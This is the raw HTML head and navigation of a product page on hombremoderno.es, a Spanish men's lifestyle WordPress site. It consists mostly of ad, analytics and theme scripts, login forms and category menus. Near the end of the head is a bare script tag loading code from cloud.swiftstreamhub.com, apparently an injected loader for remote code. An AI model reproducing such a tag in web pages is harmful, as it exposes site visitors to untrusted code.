/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/808430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=808430' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":808430};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e9d93e8558";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular product-template-default single single-product postid-808430 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
